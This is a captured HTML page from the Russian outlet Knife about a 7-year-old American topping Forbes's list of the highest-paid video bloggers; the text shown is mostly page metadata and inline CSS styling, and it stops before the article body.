

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/forbes-youtubers/
body_size: 16947
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/forbes-youtubers/">
	<title>Список самых высокооплачиваемых видеоблогеров по версии Forbes возглавил 7-летний американец &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 